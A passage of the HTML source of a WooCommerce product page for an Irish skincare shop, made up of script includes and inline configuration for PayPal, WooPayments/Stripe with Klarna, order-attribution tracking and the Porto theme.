{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script src="https://skinessence.ie/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://skinessence.ie/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script src="https://skinessence.ie/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://skinessence.ie/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://skinessence.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://skinessence.ie/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://skinessence.ie/wp-content/themes/porto","ajax_url":"https://skinessence.ie/wp-admin/admin-ajax.php","cart_url":"https://skinessence.ie/cart/","change_logo":"","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//skinessence.ie/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"6","product_zoom":"","product_zoom_mobile":"","product_image_popup":"","zoom_type":"lens","zoom_scroll":"","zoom_lens_size":"50","zoom_lens_shape":"round","zoom_contain_lens":"","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"4","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0cce911c60","use_skeleton_screen":["shop","product","quickview"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","quickview_skeleton":"\u003Cdiv class=\"quickview-wrap skeleton-body product\"\u003E\u003Cdiv class=\"row\"\u003E\u003Cdiv class=\"col-lg-6 summary-before\"\u003E\u003C/div\u003E\u003Cdiv class=\"col-lg-6 summary entry-summary\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","shop_filter_layout":null,"func_url":"https://skinessence.ie/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/theme.js?ver=7.5.3" id="porto-theme-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/skeleton.min.js?ver=7.5.3" id="porto-skeleton-js"></script>
<script async="async" src="https://skinessence.ie/wp-content/themes/porto/js/theme-async.js?ver=7.5.3" id="porto-theme-async-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.5.3" id="porto-single-product-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.5.3" id="porto-woocommerce-theme-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/wc-widget.min.js?ver=7.5.3" id="porto-woo-widget-js"></script>
<script src="https://skinessence.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="WCPAY_PRODUCT_DETAILS-js-extra">
var wcpayStripeSiteMessaging = {"productId":"base_product","productVariations":{"base_product":{"amount":7500,"currency":"EUR"}},"country":"IE","locale":"en","accountId":"acct_1PT2vJCTrYw3GNUS","publishableKey":"pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs","paymentMethods":["klarna"],"currencyCode":"EUR","isCart":"","isCartBlock":"","cartTotal":"0","nonce":{"get_cart_total":"30d544ed0c","is_bnpl_available":"b7e2a5cb1e"},"wcAjaxUrl":"/?wc-ajax=%%endpoint%%","shouldInitializePMME":"1","shouldShowPMME":"1"};
//# sourceURL=WCPAY_PRODUCT_DETAILS-js-extra
</script>
<script id="WCPAY_PRODUCT_DETAILS-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1PT2vJCTrYw3GNUS%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%223d8b57bbfa%22%2C%22initWooPayNonce%22%3A%22f263a17d4d%22%2C%22saveUPEAppearanceNonce%22%3A%22d4577fdf4e%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_qrP%5EBvZjbn0b6NpjBR-3pxRAo.oVp_t_205a394508c9550c040293736b24d6%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22812afaef8e%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%223e28e8e6e5%22%2C%22woopaySessionNonce%22%3A%22b328adab4c%22%2C%22woopayMerchantId%22%3A234054759%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234054759%2C%22data%22%3A%7B%22session%22%3A%22%5C%2FzS%2B6ArTrPeF4%2B4a0SbRUIwTxwD4ppcNu%5C%2FiYAbuYmQinEgjlBvqpZrfW1Me%2BeRWlgiBdya5aJo4N0sDIU3wJhKawZ5Og6ql10v%5C%2FpizwwuNq0H3wSF16%2B638Y1vcEPfBvqPvOqyjE8twdRImOanmh8Lqne7bxgt9W1oe0Ba67qR%5C%2FzTU892rg%2BTch7k9FMgNStYilLDeVvsB5gwUqinx4HtHgotFrnpiCAVWSziq6qm4JP5Ao9DSgE6lSVnd2bsyQmuK1qKLv8GKQ5D28yIUd%2Bl%5C%2FY0YNNElUE96EMF6n1p4qHtWOxQh76BT%2BBtSKnLKq955ys%5C%2Fejhl%2BeDJPXVZtoi3zjRlO6XUDO7Y021lgEGpsoj316QJ3ACIwOnPZQQmQ3nQIZNE8Cb1kzARG3lqpRMgqELQcHz9s9PSB1BAeF9Ko9bvQTHyPGT1eyCOP6yezLJSAAH4O0HOFBBBtZAcliu152WJdgU0TXkqezSMkKd%5C%2FXkVq6t83TAsI%5C%2FaII0h%2Be4BDL46tphQHFCF403iomGEizf0ydwDPq0rzqRTOd91m5H%5C%2FxNgYpLko8%5C%2FSLZOxsRk6HVp%22%2C%22iv%22%3A%22r56Ij2b5%2BD7QIXogd28tuA%3D%3D%22%2C%22hash%22%3A%22NDBlOGQ2MGExZmQyZTdkNjIxNTMyOWJhNGEwOGVjNjI4NDZiNTJhNjQ5MTBkMDhlMzA2MTk2NDc1N2E3Nzc2OQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22SKIN%20ESSENCE%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200037%202000%200005%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22klarna%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Atrue%2C%22title%22%3A%22Klarna%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fklarna-pill.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22AT%22%2C%22BE%22%2C%22FI%22%2C%22FR%22%2C%22DE%22%2C%22IE%22%2C%22IT%22%2C%22NL%22%2C%22ES%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_klarna%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22colorText%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2213px%22%7D%2C%22theme%22%3A%22stripe%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.8576px%22%2C%22lineHeight%22%3A%2214px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22700%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%2834%2C%2037%2C%2041%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Input--invalid%22%3A%7B%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.8576px%22%2C%22lineHeight%22%3A%2214px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22700%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%2C%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%2834%2C%2037%2C%2041%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.Label%22%3A%7B%7D%2C%22.Label--resting%22%3A%7B%7D%2C%22.Block%22%3A%7B%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgba%2818%2C%2018%2C%2018%2C%200%29%22%2C%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Poppins%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgba%280%2C%200%2C%200%2C%200%29%22%2C%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%2C%22border%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28231%2C%20231%2C%20231%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%2834%2C%2037%2C%2041%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%2834%2C%2037%2C%2041%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%2220px%22%2C%22letterSpacing%22%3A%220.2px%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%28119%2C%20119%2C%20119%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Arial%2C%20Helvetica%2C%20sans-serif%2C%20sans-serif%22%2C%22fontSize%22%3A%2213px%22%2C%22lineHeight%22%3A%2220px%22%2C%22letterSpacing%22%3A%220.2px%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22auto%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22IE%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=WCPAY_PRODUCT_DETAILS-js-before
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=10.4.0" id="WCPAY_PRODUCT_DETAILS-js"></script>
<script src="https://skinessence.ie/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.5.3" id="easy-responsive-tabs-js"></script>
<script src="https://skinessence.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://skinessence.ie/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://skinessence.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://skinessence.ie/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1PT2vJCTrYw3GNUS%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fskinessence.ie%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%223d8b57bbfa%22%2C%22initWooPayNonce%22%3A%22f263a17d4d%22%2C%22saveUPEAppearanceNonce%22%3A%22d4577fdf4e%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_qrP%5EBvZjbn0b6NpjBR-3pxRAo.oVp_t_205a394508c9550c040293736b24d6%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%